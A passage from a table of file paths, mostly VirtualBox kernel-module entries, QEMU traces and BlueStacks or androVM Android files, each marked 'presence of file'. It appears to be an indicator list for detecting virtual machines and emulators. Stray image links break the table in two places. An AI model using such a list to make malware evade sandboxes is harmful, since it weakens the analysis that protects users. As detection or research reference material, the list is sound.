| /sys/module/vboxsf/sections/.symtab            | presence of file || /sys/module/vboxsf/sections/.text                        | presence of file |
|----------------------------------------------------------|------------------|
| /sys/module/vboxsf/srcversion                            | presence of file |
| /sys/module/vboxsf/taint                                 | presence of file |
| /sys/module/vboxsf/uevent                                | presence of file |
| /sys/module/vboxsf/version                               | presence of file |
| /sys/module/vboxvideo                                    | presence of file |
| /sys/module/vboxvideo/coresize                           | presence of file |
| /sys/module/vboxvideo/holders                            | presence of file |
| /sys/module/vboxvideo/initsize                           | presence of file |
| /sys/module/vboxvideo/initstate                          | presence of file |
| /sys/module/vboxvideo/notes                              | presence of file |
| /sys/module/vboxvideo/notes/.note.gnu.build-id           | presence of file |
| /sys/module/vboxvideo/refcnt                             | presence of file |
| /sys/module/vboxvideo/sections                           | presence of file |
| /sys/module/vboxvideo/sections/.exit.text                | presence of file |
| /sys/module/vboxvideo/sections/.gnu.linkonce.this_module | presence of file |
| /sys/module/vboxvideo/sections/.init.text                | presence of file |
| /sys/module/vboxvideo/sections/.note.gnu.build-id        | presence of file || /sys/module/vboxvideo/sections/.rodata.str1.1       | presence of file |
|-----------------------------------------------------|------------------|
| /sys/module/vboxvideo/sections/.strtab              | presence of file |
| /sys/module/vboxvideo/sections/.symtab              | presence of file |
| /sys/module/vboxvideo/sections/.text                | presence of file |
| /sys/module/vboxvideo/srcversion                    | presence of file |
| /sys/module/vboxvideo/taint                         | presence of file |
| /sys/qemu_trace                                     | presence of file |
| /system/app/bluestacksHome.apk                      | presence of file |
| /system/bin/get_androVM_host                        | presence of file |
| /system/bin/mount.vboxsf                            | presence of file |
| /system/etc/init.androVM.sh                         | presence of file |
| /system/etc/init.buildroid.sh                       | presence of file |
| /system/lib/hw/audio.primary.vbox86.so              | presence of file |
| /system/lib/hw/camera.vbox86.so                     | presence of file |
| /system/lib/hw/gralloc.vbox86.so                    | presence of file |
| /system/lib/hw/sensors.vbox86.so                    | presence of file |
| /system/lib/libc_malloc_debug_qemu.so               | presence of file |
| /system/lib/modules/3.0.8-android-x86+/extra/vboxsf | presence of file |